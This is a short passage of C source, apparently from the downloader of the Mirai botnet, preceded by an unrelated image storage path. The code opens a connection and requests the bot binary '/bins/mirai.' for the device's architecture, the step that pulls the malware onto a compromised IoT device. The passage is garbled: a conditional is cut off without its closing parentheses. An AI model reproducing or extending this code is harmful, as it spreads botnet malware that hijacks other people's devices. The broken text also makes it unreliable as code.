 #ifdef DEBUG
printf("Connected to host\n");
#endif
if (write(sfd, "GET /bins/mirai." BOT_ARCH " HTTP/1.0\r\n\r\n", 16 + arch_strlen + 13) != (16 + arch_strlen + 13
{
#ifdef DEBUG
printf("Failed to send get request.\n");
#endif